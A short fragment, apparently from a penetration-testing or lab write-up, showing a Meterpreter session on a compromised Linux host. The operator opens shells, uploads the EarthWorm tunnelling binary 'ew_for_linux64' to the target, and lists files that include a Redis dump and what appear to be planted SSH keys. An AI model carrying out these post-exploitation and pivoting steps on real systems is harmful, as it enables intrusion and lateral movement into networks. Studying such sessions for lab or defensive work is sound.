 meterpreter > shell
Process 3135 created.
Channel 1 created.
exit
meterpreter > upload /root/ew-master/ew_for_linux64
[*] uploading  : /root/ew-master/ew_for_linux64 → ew_for_linux64
[*] Uploaded -1.00 B of 27.42 KiB (-0.0%): /root/ew-master/ew_for_linux64
→ ew_for_linux64
[*] uploaded   : /root/ew-master/ew_for_linux64 → ew_for_linux64
meterpreter > shell
Process 3138 created.
Channel 3 created.
ls
6ZLrRE7z
dump.rdb
ew_for_linux64
hi
hi.pub
snap